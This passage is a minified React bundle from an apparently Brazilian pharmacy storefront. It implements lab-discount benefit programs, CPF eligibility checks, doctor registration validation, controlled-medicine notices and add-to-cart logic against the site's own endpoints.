r.a.createElement(r.a.Fragment,null,"epharma"===o.name&&r.a.createElement(Ge,{formBody:a,setOpenRegister:n,setModalContent:t}),"funcional"===o.name&&r.a.createElement(Xe,{formBody:a,setOpenRegister:n,setModalContent:t}),"sevenpdv"===o.name&&r.a.createElement(ca,{setOpenRegister:n,setModalContent:t}))};var sa=function(){var e=Math.floor(1e3+9e3*Math.random()),a=function(e){return null==e?void 0:e.toString().padStart(2,"0")},t=new Date,n=a(t.getDate()),r=a(t.getMonth()+1),o=t.getFullYear(),i="".concat(a(t.getHours())).concat(a(t.getMinutes())).concat(a(t.getSeconds()));return"".concat(e).concat(n).concat(r).concat(o).concat(i)};function ua(e){var a;if("search"===e)return sa();var t=function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var t=localStorage.getItem(e);return t?JSON.parse(t):a}catch(e){console.error(e)}}("dermaclub-cart");return(null==t?void 0:t.minicart)&&null!==(a=t.minicart)&&void 0!==a?a:sa()}var da={request:function(e,a){return Object(m.a)(d.a.mark((function t(){var n;return d.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("/_v/pbm/eligibility?pbmKey=".concat(a.pbm,"-").concat(e,"&cpf=").concat(a.cpf,"&ean=").concat(a.ean,"&minicart=").concat(a.minicart,"&cnpj=").concat(ne)).then((function(e){return e.json()}));case 3:return n=t.sent,t.abrupt("return",n);case 7:return t.prev=7,t.t0=t.catch(0),t.abrupt("return",!1);case 10:case"end":return t.stop()}}),t,null,[[0,7]])})))()},eligibility:function(e,a){return Object(m.a)(d.a.mark((function t(){var n,r,o,i,c,l;return d.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=ua(a),i=!1,c="",t.next=5,da.request(a,Object.assign(Object.assign({},e),{minicart:o}));case 5:return(l=t.sent)||(c="Ocorreu um erro, tente novamente"),((null==l?void 0:l.StatusCredenciais)&&(null===(n=l.StatusCredenciais[0])||void 0===n?void 0:n.idStatus)>0||(null==l?void 0:l.credenciaisStatus)&&(null===(r=l.credenciaisStatus[0])||void 0===r?void 0:r.idStatus)>0)&&(i=!0),t.abrupt("return",{isEligibility:i,data:l,error:c});case 9:case"end":return t.stop()}}),t)})))()}},ma=function(e){var a=e.auth,t=e.setAuth,i=h(),c=i.infosPBM,l=i.ean,s=i.setInfosPBM,u=J(),p=u.getStoredValue,v=u.storeValue,b=Object(n.useState)(!1),f=Object(o.a)(b,2),g=f[0],E=f[1],C=Object(n.useState)(!1),O=Object(o.a)(C,2),y=O[0],x=O[1],j=Object(n.useState)({open:!1,type:"cpf",message:""}),S=Object(o.a)(j,2),P=S[0],k=S[1],N=Object(n.useState)(p("pbmCPF")?p("pbmCPF"):""),M=Object(o.a)(N,2),w=M[0],R=M[1];function I(){return(I=Object(m.a)(d.a.mark((function e(a){var n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a.preventDefault(),P.open&&k(Object.assign(Object.assign({},P),{open:!1})),y&&x(!1),te(w)){e.next=7;break}k({open:!1,type:"cpf",message:""}),e.next=23;break;case 7:return E(!0),v("pbmCPF",w),n=w.replace(/\D/g,""),r=c.name,e.prev=11,e.next=14,da.eligibility({pbm:r,cpf:n,ean:l},"search");case 14:(null==(o=e.sent)?void 0:o.isEligibility)?(t((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),E(!1)):(t((function(e){return Object.assign(Object.assign({},e),{eligibility:!1})})),x(!0),E(!1)),s((function(e){return Object.assign(Object.assign({},e),{eligibility:o.data})})),e.next=23;break;case 19:e.prev=19,e.t0=e.catch(11),E(!1),k({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."});case 23:case"end":return e.stop()}}),e,null,[[11,19]])})))).apply(this,arguments)}return r.a.createElement(r.a.Fragment,null,r.a.createElement("div",null,a.eligibility?r.a.createElement(r.a.Fragment,null,r.a.createElement(ee,{type:"success",messageText:"Você tem desconto de Laboratório",style:"dermaclubAlert"})):r.a.createElement(r.a.Fragment,null,r.a.createElement("form",{onSubmit:function(e){return function(e){return I.apply(this,arguments)}(e)}},r.a.createElement("label",{htmlFor:"cpf"},"Digite seu CPF:"),r.a.createElement("div",null,r.a.createElement("input",{id:"cpf",type:"text",placeholder:"Digite seu CPF",value:w,onChange:function(e){P.open&&k(Object.assign(Object.assign({},P),{open:!1})),y&&x(!1),Oe(R,e)}}),r.a.createElement("button",{type:"submit"},g?r.a.createElement(H,{color:"#fff"}):"Aplicar"))))),P.open&&r.a.createElement(ee,{type:P.type,messageText:P.message}),r.a.createElement(ae,{isOpen:y,onClose:function(){return x(!1)},cta:"https://clube.dermaclub.com.br/cadastro-ecommerce",ctaText:"Cadastrar",message:"Você não possui cadastro para ativar o DERMACLUB.",style:"dermaclubAlertWarning"}))},pa=t(11),va=t.n(pa),ba=t(18),fa=t.n(ba),ga=t(10),ha=t.n(ga),Ea=function(e){var a=e.options,t=e.value,i=e.onChange,c=e.placeholder,l=void 0===c?"Selecione":c,s=e.id,u=e.name,d=e.searchable,m=void 0!==d&&d,p=Object(n.useState)(!1),v=Object(o.a)(p,2),b=v[0],f=v[1],g=Object(n.useState)(""),h=Object(o.a)(g,2),E=h[0],C=h[1],O=Object(n.useState)({top:0,left:0,width:0}),y=Object(o.a)(O,2),x=y[0],j=y[1],S=Object(n.useRef)(null),P=Object(n.useRef)(null),k=Object(n.useRef)(null),N=a.find((function(e){return e.value===t})),M=m&&E?a.filter((function(e){return e.label.toLowerCase().includes(E.toLowerCase())||e.value.toLowerCase().includes(E.toLowerCase())})):a;Object(n.useEffect)((function(){var e=function(e){S.current&&!S.current.contains(e.target)&&(f(!1),C(""))};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}),[]),Object(n.useEffect)((function(){var e=function(){if(P.current){var e=P.current.getBoundingClientRect();j({top:e.bottom+4,left:e.left,width:e.width})}};return b&&(e(),window.addEventListener("scroll",e,!0),window.addEventListener("resize",e)),function(){window.removeEventListener("scroll",e,!0),window.removeEventListener("resize",e)}}),[b]),Object(n.useEffect)((function(){b&&m&&k.current&&k.current.focus()}),[b,m]);return r.a.createElement("div",{className:ha.a.customSelect,ref:S},r.a.createElement("div",{ref:P,className:"".concat(ha.a.selectTrigger," ").concat(b?ha.a.open:""),onClick:function(){return f(!b)},id:s},r.a.createElement("span",{className:N?ha.a.selectedValue:ha.a.placeholder},N?N.label:l),r.a.createElement("svg",{className:"".concat(ha.a.arrow," ").concat(b?ha.a.arrowUp:""),width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M5 7.5L10 12.5L15 7.5",stroke:"#666",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))),b&&r.a.createElement("div",{className:ha.a.optionsList,style:{top:x.top,left:x.left,width:x.width}},m&&r.a.createElement("div",{className:ha.a.searchContainer},r.a.createElement("input",{ref:k,type:"text",className:ha.a.searchInput,placeholder:"Buscar...",value:E,onChange:function(e){return C(e.target.value)},onClick:function(e){return e.stopPropagation()}})),r.a.createElement("div",{className:ha.a.optionsContainer},0===M.length?r.a.createElement("div",{className:ha.a.noResults},"Nenhum resultado"):M.map((function(e,a){return r.a.createElement("div",{key:a,className:"".concat(ha.a.option," ").concat(e.value===t?ha.a.selected:""),onClick:function(){return a=e.value,i(a),f(!1),void C("");var a}},e.label,e.value===t&&r.a.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M13.3332 4L5.99984 11.3333L2.6665 8",stroke:"#184595",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})))})))),r.a.createElement("input",{type:"hidden",name:u,value:t}))},Ca=t(60);function Oa(){var e=Object(n.useState)(!1),a=Object(o.a)(e,2),t=a[0],r=a[1];return{setAttachmentOnOrderForm:function(){var e=Object(m.a)(d.a.mark((function e(a,n,o,i,c,l){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n.items.map((function(e,s){if(e.productId===a&&!1===t){var u={content:{"dados-medico":JSON.stringify(Object.assign({nome:o,crm:i,uf:c},l&&{cpf:l}))}};Ca.a.post("/api/checkout/pub/orderForm/".concat(n.id||n.orderFormId,"/items/").concat(s,"/attachments/").concat("Nome e CRM"),u).then((function(){r(!0)}))}return!0}));case 1:case"end":return e.stop()}}),e)})));return function(a,t,n,r,o,i){return e.apply(this,arguments)}}()}}var ya=[{value:"CRM",label:"CRM - Conselho Regional de Medicina"},{value:"CRO",label:"CRO - Conselho Regional de Odontologia"}],xa=function(){var e,a=Object(n.useState)(null),t=Object(o.a)(a,2),i=t[0],c=t[1],l=Object(n.useState)("CRM"),s=Object(o.a)(l,2),u=s[0],v=s[1],b=Object(n.useState)(""),f=Object(o.a)(b,2),g=f[0],E=f[1],C=Object(n.useState)(""),O=Object(o.a)(C,2),y=O[0],x=O[1],j=Object(n.useState)(""),S=Object(o.a)(j,2),P=S[0],k=S[1],N=Object(n.useRef)(""),M=Object(n.useRef)(!1),w=Object(n.useRef)(!1),R=h(),I=R.setCrmActive,D=R.setInfosPBM,F=R.infosPBM,L=Oa().setAttachmentOnOrderForm,B=(null===(e=null==F?void 0:F.data)||void 0===e?void 0:e.program)||"DESCONTO DE LABORATÓRIO",T=(0,va.a.useOrderForm)();return Object(n.useEffect)((function(){if(g&&y){var e="".concat(g,"-").concat(y,"-").concat(u);if(N.current!==e&&!M.current)(function(){var a=Object(m.a)(d.a.mark((function a(){var t,n,r,o,i,l,s,m;return d.a.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return M.current=!0,c(null),a.prev=2,a.next=5,He(y,g);case 5:if((i=a.sent).ok){a.next=13;break}return D((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),I(!1),c("CRM não encontrado"),k(""),M.current=!1,a.abrupt("return");case 13:if("Regular"===(null==i?void 0:i.situacao)||"Regular"===(null===(t=null==i?void 0:i.dadosMedico)||void 0===t?void 0:t.situacaoDescricao)){a.next=20;break}return D((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),I(!1),c("CRM inválido ou irregular"),k(""),M.current=!1,a.abrupt("return");case 20:l=(null===(n=null==i?void 0:i.dadosMedico)||void 0===n?void 0:n.crm)||i.crm,s=(null===(r=null==i?void 0:i.dadosMedico)||void 0===r?void 0:r.uf)||i.uf,m=(null===(o=null==i?void 0:i.dadosMedico)||void 0===o?void 0:o.nome)||i.nome,k(m),D((function(e){return Object.assign(Object.assign({},e),{crm:{id:l,uf:s,name:m,conselho:u}})})),I(!0),N.current=e,M.current=!1,a.next=38;break;case 30:a.prev=30,a.t0=a.catch(2),console.error("Error validating CRM =>",a.t0),D((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),I(!1),c("Erro ao validar CRM"),k(""),M.current=!1;case 38:case"end":return a.stop()}}),a,null,[[2,30]])})));return function(){return a.apply(this,arguments)}})()()}}),[g,y,u,I,D]),Object(n.useEffect)((function(){var e;if(P&&g&&y&&!w.current){var a=localStorage.getItem("pbmCPF"),t=null===(e=null==F?void 0:F.data)||void 0===e?void 0:e.code;t&&(null==T?void 0:T.orderForm)&&(L(t,T.orderForm,P,g,y,a||void 0),w.current=!0)}}),[P,g,y,T,F,L]),Object(n.useEffect)((function(){w.current=!1}),[g,y,u]),r.a.createElement("div",{className:fa.a.crmFields},r.a.createElement("div",{className:fa.a.formGroup},r.a.createElement("label",{htmlFor:"conselho-novodia"},"Conselho"),r.a.createElement(Ea,{id:"conselho-novodia",name:"conselho",options:ya,value:u,onChange:function(e){v(e),N.current="",k("")},placeholder:"Selecione o conselho"})),r.a.createElement("div",{className:fa.a.formRow},r.a.createElement("div",{className:fa.a.formGroup},r.a.createElement("label",{htmlFor:"registro-novodia"},"Registro"),r.a.createElement("input",{id:"registro-novodia",name:"registro",type:"text",placeholder:"Número",value:g,onChange:function(e){c(null),N.current="",k(""),E(e.target.value)},className:fa.a.input})),r.a.createElement("div",{className:fa.a.formGroup},r.a.createElement("label",{htmlFor:"uf-novodia"},"UF"),r.a.createElement(Ea,{id:"uf-novodia",name:"uf",options:[{value:"",label:"Selecione"}].concat(Object(p.a)(ra.map((function(e){return{value:e.value,label:e.value}})))),value:y,onChange:function(e){c(null),N.current="",k(""),x(e)},placeholder:"Selecione",searchable:!0}))),P&&r.a.createElement("p",{className:fa.a.success},r.a.createElement("span",null,"✓")," ",P," - ",u," ",g,"/",y),i&&r.a.createElement("p",{className:fa.a.errorMessage},i),r.a.createElement("div",{className:fa.a.info},r.a.createElement("p",null,"Este benefício é oferecido pelo programa"," ",r.a.createElement("strong",null,B)," e ativado conforme as suas regras e o CPF informado.")))},ja=t(41),Sa=t.n(ja),Pa=function(e){var a=e.urlPBM,t=e.urlDerma,i=h(),c=i.selectedPBM,l=i.accordionPBMRef,s=i.handleSelectedPBM,u=i.infosPBM,d=i.openRegister,m=i.formBody,p=i.setFormBody,v=i.setOpenRegister,b=i.setModalContent,f=i.modalContent,g=i.setOpenModalBuy,E=i.ean,C=i.auth,O=i.setAuth,y=i.quantity,j=i.setNrCentral,S=i.setInfosPBM,k=i.needCRM,N=u.name.toLocaleLowerCase().replace(" ",""),M="epharma"===N,w=Object(n.useState)(!1),R=Object(o.a)(w,2),D=R[0],F=R[1];return Object(n.useEffect)((function(){var e;return c?e=setTimeout((function(){F(!0)}),350):F(!1),function(){return clearTimeout(e)}}),[c]),r.a.createElement(r.a.Fragment,null,r.a.createElement(x,{option:"pbm",selected:c,onClick:function(e){return s(e)},isPBM:!0,pbm:N},r.a.createElement("div",{role:"button",tabIndex:0,className:"w-100"},r.a.createElement(V,{pbm:N},r.a.createElement(I,{checked:c,option:"pbm",onClick:function(e){return s(e)}})),r.a.createElement("br",null),r.a.createElement(Q,{pbm:N,totalPrice:u.listPrice,priceWithDiscount:u.price,selected:c,auth:!1,urlPBM:"dermaclub"===N?t:a})),r.a.createElement("div",{ref:l,className:"".concat(Sa.a.accordionContent," ").concat(c&&M&&k?Sa.a.accordionContentExpanded:""),style:{maxHeight:c?"2000px":"0",overflow:D?"visible":"hidden",transition:"max-height 0.3s ease-in-out"}},"dermaclub"===u.name?r.a.createElement(ma,{auth:C,setAuth:O}):r.a.createElement(r.a.Fragment,null,r.a.createElement("br",null),r.a.createElement(P,null),r.a.createElement("br",null),r.a.createElement(ye,{textButton:"Aplicar",modalContent:f,setFormBody:p,setOpenRegister:v,setModalContent:b,setOpenModalBuy:g,infosPBM:u,ean:E,auth:C,setAuth:O,quantity:y,setNrCentral:j,setInfosPBM:S}),M&&k&&r.a.createElement(r.a.Fragment,null,r.a.createElement("br",null),r.a.createElement(xa,null))))),r.a.createElement(ke,{openRegister:d,setOpenRegister:v},r.a.createElement(la,{formBody:m,setOpenRegister:v,setModalContent:b})))},ka=function(e,a,t){return e.some((function(e){var n,r;return(e.name||e.originalName)===a&&(null===(r=null===(n=e.values)||void 0===n?void 0:n[0])||void 0===r?void 0:r.toLowerCase())===t.toLowerCase()}))},Na=function(){var e=c()().product,a=Object(pa.useOrderForm)().orderForm;Object(n.useEffect)((function(){!function(){try{localStorage.removeItem("vtex_recipe_uploads")}catch(e){console.error("Error clearing old storage:",e)}}()}),[]);var t=Object(n.useCallback)((function(){var t,n,r,o;if(!(null==e?void 0:e.productId))return!1;try{if(!(null===(t=null==a?void 0:a.openTextField)||void 0===t?void 0:t.value))return!1;var i=JSON.parse(a.openTextField.value).prescription||[],c=e.productId,l=(null===(n=e.sku)||void 0===n?void 0:n.itemId)||(null===(o=null===(r=e.items)||void 0===r?void 0:r[0])||void 0===o?void 0:o.itemId),s=i.find((function(e){return(String(e.sku)===String(c)||String(e.sku)===String(l))&&e.documentId}));if(!s)return!1;var u=new Date;return u.setHours(u.getHours()-24),new Date(s.uploadDate||a.creationDate)>u}catch(e){return!1}}),[e,a]);return Object(n.useMemo)((function(){if(!(null==e?void 0:e.specificationGroups)&&!(null==e?void 0:e.properties)&&!(null==e?void 0:e.productClusters))return{requiresRecipeRetention:!1,modalType:"withUpload",recipeType:null,hasUploadedRecipe:!1,saveRecipeUpload:function(){}};var a,n,r,o=[].concat(Object(p.a)((e.specificationGroups||[]).flatMap((function(e){return e.specifications||[]}))),Object(p.a)(e.properties||[])),i=ka(o,"Retenção Receita","sim"),c=ka(o,"Entrega Controlado","permite envio")||(a=e.properties||[],n="Entrega Controlado",r="permite envio",a.some((function(e){var a,t;return e.name===n&&(null===(t=null===(a=e.values)||void 0===a?void 0:a[0])||void 0===t?void 0:t.toLowerCase())===r.toLowerCase()})));return{requiresRecipeRetention:i,modalType:c?"withUpload":"storePickupOnly",recipeType:i?"CONTROLADO":null,hasUploadedRecipe:!!c&&t(),saveRecipeUpload:function(){}}}),[e,a,t])},Ma=t(42),wa=t.n(Ma),Ra=function(){var e="storePickupOnly"===Na().modalType,a=function(){return r.a.createElement("img",{src:"/arquivos/icon-presciption.svg",alt:"Ícone de prescrição médica",width:"30",height:"30"})};return r.a.createElement("div",{className:"".concat(wa.a.storePickup," ").concat(e?wa.a.storePickupOnly:"")},r.a.createElement("div",null,r.a.createElement(a,null)),e?r.a.createElement("p",null,"Medicamento sujeito a controle especial."," ",r.a.createElement("strong",null,"Somente para retirada na loja com retenção da receita")," ","em conformidade com a Portaria 344/98 e RDC 471/21."," ",r.a.createElement("strong",null,"Não é aceita troca ou devolução.")):r.a.createElement("p",null,"Medicamento sujeito a controle especial."," ",r.a.createElement("strong",null,"Venda somente com retenção da receita")," em conformidade com a Portaria 344/98 e RDC 471/21."," ",r.a.createElement("strong",null,"Não é aceita troca ou devolução.")))},Ia=t(24),Da=t.n(Ia),Fa=function(e){var a=e.quantity,t=e.handleChangeQuantity,i=Object(n.useState)(a),c=Object(o.a)(i,2),l=c[0],s=c[1];return Object(n.useEffect)((function(){s(a)}),[a]),r.a.createElement("input",{className:Da.a.inputQty,value:l,readOnly:!1,onChange:function(e){var a,n=e.target;return"0"===(a=(a=n.value).replace(/[^0-9]/g,"")).split("")[0]&&a.split("").length>1&&(a=a.slice(1)),void(parseInt(a,10)<=0?(s(1),t(1)):(s(parseInt(a,10)),t(parseInt(a,10))))},onClick:function(e){e.stopPropagation(),e.preventDefault()},type:"text"})},La=function(){return r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M10.0001 4.16675L10 15.8334",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M4.16663 10L15.8333 10",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},Ba=function(){return r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M4.16675 10L15.8334 10",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},Ta=function(e){var a=e.quantity,t=e.handleChangeQuantity;return r.a.createElement("button",{onClick:function(e){e.stopPropagation(),e.preventDefault(),t(a+1)},className:Da.a.buttonQty},r.a.createElement(La,null))},Aa=function(e){var a=e.quantity,t=e.handleChangeQuantity;return r.a.createElement("button",{onClick:function(e){e.stopPropagation(),e.preventDefault(),a<=1||t(a-1)},className:"".concat(a<=1?Da.a.buttonDisabled:Da.a.buttonQty)},r.a.createElement(Ba,null))},qa=function(){var e=h(),a=e.quantity,t=e.handleChangeQuantity;return r.a.createElement("div",{className:"flex"},r.a.createElement(Aa,{quantity:a,handleChangeQuantity:t}),r.a.createElement(Fa,{quantity:a,handleChangeQuantity:t}),r.a.createElement(Ta,{quantity:a,handleChangeQuantity:t}))},Ua=t(26),Va=t.n(Ua),_a=t(28),za=t.n(_a),Qa=t(22),Ha=t.n(Qa),Ja=t(47),Wa=t.n(Ja),Za=t(48),Ga=t.n(Za),Ya=function(e){var a=e.textBt,t=h(),n=t.quantity,o=t.product,i=Ga()().push,c=function(){return r.a.createElement("div",{className:"flex items-center justify-center"},r.a.createElement("span",{className:"".concat(Ha.a.button," ml3")},a))};return r.a.createElement("div",{onClick:function(){i({id:"add-to-cart-button",event:"viewCart"}),setTimeout((function(){var e=document.querySelector(".vtex-minicart-2-x-minicartIconContainer");e&&e.click()}),1e3)},"aria-hidden":!0},r.a.createElement(Wa.a,{text:r.a.createElement(c,null),onClickEventPropagation:"enabled",skuItems:[{id:o.productId,quantity:n,seller:"1"}]}))},Ka=function(e){var a=e.onClick;return r.a.createElement("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:a,className:"pointer"},r.a.createElement("rect",{width:"40",height:"40",rx:"20",fill:"#F8F8F8"}),r.a.createElement("path",{d:"M15.2271 16.2271L24.773 25.773",stroke:"#111111",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M15.2271 25.7729L24.773 16.227",stroke:"black",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},Xa=t(31),$a=t.n(Xa),et=function(e){var a=e.onClick,t=h().infosPBM;return r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("div",{className:"flex justify-between"},r.a.createElement("div",{className:"flex items-center"},r.a.createElement("div",{className:$a.a.iconDiscount},r.a.createElement(A,null)),r.a.createElement("p",{className:$a.a.title},"Compre agora com ",r.a.createElement("br",null)," Desconto de laboratório")),r.a.createElement(Ka,{onClick:a})),r.a.createElement("span",{className:$a.a.clients},"Exclusivo para clientes cadastrados no programa"),r.a.createElement("div",{className:$a.a.pricePBM},r.a.createElement("p",null,"R$ ",t.price)))};function at(e,a,t,r){var i=Object(n.useState)({}),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)(!1),p=Object(o.a)(u,2),v=p[0],b=p[1],f=function(){var n=Object(m.a)(d.a.mark((function n(){return d.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:l&&Object.keys(l).length>0&&(Object.keys(a.crm).length>0?(e(a.data.code,l,a.crm.name,a.crm.id,a.crm.uf),t(l),r("pbmUpdate","updated")):(t(l),r("pbmUpdate","updated")));case 1:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}();return Object(n.useEffect)((function(){f()}),[l]),{response:l,setResponse:s,isLoadingBuy:v,setIsLoadingBuy:b}}var tt=function(e,a){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&a.indexOf(n)<0&&(t[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)a.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(t[n[r]]=e[n[r]])}return t};function nt(e){var a,t,n,r,o,i,c,l,s,u,d=e.pbm,m=e.cpf,p=e.sku,v=e.ean,b=e.quantity,f=e.infosPBM,g=e.eligibility,h=e.factory,E=e.preauthorize,C=e.products;switch(d){case"sevenpdv":return{cartNumber:E.NrLocal,authorizationNumber:E.NrCentral,admCode:E.Administradora,cnpj:ne,operatorOption:"N",sequence:E.NrLocal,function:"approve"};case"sevenpdv4":return Object.assign(Object.assign({},h),{transaction:{transactionCode:E.transactionCode,providerCode:""}});case"dermaclub":case"dermaClub":return{cnpj:ne,idTerminal:"901",nsuReq:g.krzReqBody.numSessao,dataHora:(r=new Date,o=String(r.getMonth()+1).padStart(2,"0"),i=String(r.getDate()).padStart(2,"0"),c=String(r.getHours()).padStart(2,"0"),l=String(r.getMinutes()).padStart(2,"0"),s=String(r.getSeconds()).padStart(2,"0"),u=String(r.getMilliseconds()).padStart(3,"0"),"".concat(r.getFullYear(),"-").concat(o,"-").concat(i,"T").concat(c,":").concat(l,":").concat(s,".").concat(u,"Z")),numSessao:g.krzReqBody.numSessao,numCupom:g.krzReqBody.numSessao,codigoFinalizacao:E.codigoResposta,descontoFinanceiro:0,itensDescontos:E.itensDesconto.reduce((function(e,a){var t=h.ItensCupom.find((function(e){return a.codigoProduto===e.codigoProduto})),n=0!==a.descontoUnitario?t.precoMaximo:t.precoUnitario;return e.push({idCampanha:a.idCampanha,tipoProduto:a.tipoProduto,precoUnitario:n,codigoProduto:a.codigoProduto,descUnitario:a.descontoUnitario,descTotal:a.descontoUnitario,qtdeVendida:a.qtdeAprovada,idStatus:a.idStatus}),e}),[])};case"epharma":return{eligibilityToken:(null===(a=g.data)||void 0===a?void 0:a.token)||"",authorizationId:null===(t=E.data)||void 0===t?void 0:t.authorizationId,storeSequenceId:Number(null===(n=E.data)||void 0===n?void 0:n.storeSequenceId.toString().slice(0,6)),storeCnpj:ne,typeorigintransaction:3,fiscalDocument:{fiscalDocumentType:100,fiscalReceipt:"".concat(Math.floor(1e5+9e5*Math.random())),fiscalPrinter:"0901"},items:C};case"funcional":return{NumeroAutorizacao:E.Transacao.NumeroAutorizacao,DataHoraAutorizacao:E.Transacao.DataHora,NumeroCartao:m,Itens:C.map((function(e){return e.Receita,tt(e,["Receita"])}))};default:return{sku:p,pbm:d,preAuthorization:{companyFiscalNumber:ne,authorizationNumber:E.Transacao.NumeroAutorizacao,sequentialNumber:E.Transacao.NumeroSequencial,authorizationDate:E.Transacao.DataHora,benefitCardNumber:m,products:[{ean:v,price:f.data.ValorBase,quantity:b}]}}}}function rt(e){var a=e.product,t=e.infosPBM,n=e.quantity,r=e.orderForm,o=e.setAuth,i=e.salesChannel,c=e.handleCheckCartCode,l=e.getStoredValue,s=e.storeValue,u=e.setResponse,p=e.setIsLoading,v=e.setModalContent,b=e.setInfosPBM,f=e.handleCartProduct,g=e.handleCartValidation;function h(){return(h=Object(m.a)(d.a.mark((function e(){var m,h,E,C,O,y,x,j,S,P,k,N,M,w,R,I,D,F,L,B,T,A,q,U,V,_,z,Q,H,J,W,Z,G,Y,K,X,$,ee,ae,te,ne,re,ie,ce,le,se,ue,de,me,pe;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,p(!0),v({open:!1,type:"warn",message:""}),_=l("pbmCPF")&&l("pbmCPF").replace(/\D/g,""),z=t.ean,Q=t.name,H=n,(J=null==r?void 0:r.items.find((function(e){return e.productId===(null==a?void 0:a.productId)})))&&(H+=null==J?void 0:J.quantity),W=null==r?void 0:r.items.findIndex((function(e){return e.productId===(null==a?void 0:a.productId)})),Z=f(!1,{pbm:Q,ean:z,quantity:H,infosPBM:t,storeInfo:"dermaclub"===Q?{listPrice:null===(E=null===(h=null===(m=null==a?void 0:a.items[0])||void 0===m?void 0:m.sellers[0])||void 0===h?void 0:h.commertialOffer)||void 0===E?void 0:E.ListPrice,price:null===(y=null===(O=null===(C=null==a?void 0:a.items[0])||void 0===C?void 0:C.sellers[0])||void 0===O?void 0:O.commertialOffer)||void 0===y?void 0:y.Price}:void 0}),G=(null==Z?void 0:Z.eligibility)||t.eligibility,Y=l("".concat(Q,"-cart")),"dermaclub"!==Q||(null==Y?void 0:Y.products)){e.next=21;break}return e.next=15,da.eligibility({pbm:Q,cpf:_,ean:z},"insert");case 15:if(!(K=e.sent).isEligibility){e.next=20;break}G=K.data,e.next=21;break;case 20:throw new Error("Falhou a eligibilidade de insert");case 21:return!(null==Z?void 0:Z.eligibility)&&g(Q,"eligibility",G,!1),X=l("pbm-buy"),$={pbm:Q,cpf:_,eligibilityResponse:G,crm:t.crm,handleCheckCartCode:c,products:Z.products},Q.includes("sevenpdv")&&(ee=(null==Y?void 0:Y.authorize)?Y.authorize.authorizationNumber:(null===(x=t.eligibility)||void 0===x?void 0:x.NrCentral)||(null===(P=null===(S=null===(j=t.eligibility)||void 0===j?void 0:j.PreAuthV1Response)||void 0===S?void 0:S.PreAuthV1Result)||void 0===P?void 0:P.NrCentral)||(null===(N=null===(k=t.eligibility)||void 0===k?void 0:k.data)||void 0===N?void 0:N.NrCentral),$={pbm:Q,cpf:_,eligibilityResponse:G,crm:t.crm,handleCheckCartCode:c,products:[{ean:z,price:a.items[0].sellers[0].commertialOffer.ListPrice.toFixed(2).toString().replace(".",","),netPrice:a.items[0].sellers[0].commertialOffer.Price.toFixed(2).toString().replace(".",","),quantity:n}],nr:ee}),ae=oe(Object.assign({},$)),e.next=28,ge({ean:z,body:{pbm:Q,preAuthData:ae},setIsLoading:p,setModalContent:v,setAuth:o,quantity:H||n,setInfosPBM:b});case 28:if(te=e.sent,Q.includes("sevenpdv")&&(ae.eligibilityResponse=te.data),!te.isAuthorize){e.next=52;break}return g(Q,"factorypreauthorize",ae,!0),g(Q,"preauthorize",te.data,!0),ne=Q.includes("sevenpdv")?ae:te.data,re=X?X.filter((function(e){return e.pbm===Q})):[{id:"".concat(null==a?void 0:a.items[0].itemId),ean:z,pbm:Q}],ie={pbmKey:Q,ean:z,orderFormData:{orderFormId:r.id,productIndex:W},authorization:"dermaclub"===Q.toLocaleLowerCase()?Object.assign(Object.assign({},ne),{products:ae.ItensCupom}):ne,sku:"".concat(null==a?void 0:a.items[0].itemId),products:re,quantity:H,salesChannel:i},g(Q,"factoryaddcart",ie,!0),e.next=39,fetch("/_v/pbm/add-to-cart",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ie)}).then((function(e){return e.json()})).then((function(e){var a=e.OrderForm;return u(a),setTimeout((function(){var e=document.querySelector(".vtex-minicart-2-x-minicartIconContainer");e&&e.click()}),1e3),a}));case 39:ce=e.sent,ce.items.find((function(e){return e.id===(null==a?void 0:a.items[0].itemId)})).quantity!==H&&v({open:!0,type:"warn",message:"Aprovado pelo laboratório, mas fora de estoque. Adicionado o máximo 